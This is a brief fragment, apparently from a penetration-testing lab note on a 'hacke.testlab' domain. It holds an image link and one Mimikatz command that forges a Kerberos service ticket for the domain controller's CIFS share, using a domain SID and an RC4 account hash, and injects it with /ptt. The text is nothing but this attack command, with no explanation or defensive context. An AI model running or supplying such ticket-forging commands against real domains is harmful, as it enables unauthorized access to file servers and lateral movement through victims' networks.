 kerberos::golden /domain:hacke.testlab /sid:S-1-5-21-954094320-202977030-1482179831 /target:DC.hacke.testlab /service:cifs /rc4:2c7f354c971b062e1e42f12a30709a7f /user:aaa /ptt